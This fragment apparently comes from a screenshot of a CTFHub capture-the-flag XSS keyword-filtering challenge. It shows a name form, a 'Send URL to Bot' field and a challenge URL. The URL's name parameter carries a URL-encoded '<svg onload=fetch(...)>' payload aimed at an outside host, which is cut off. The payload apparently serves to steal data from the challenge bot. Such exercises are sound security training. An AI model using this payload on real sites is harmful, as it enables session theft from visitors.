 XSS 关键词过滤
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL http://challenge-f9b824fcbcd95f66.sandbox.ctfhub.com:10800/?name=%3Csvg+onload%3Dfetch%28%22https%3A%2F%2Fweb Send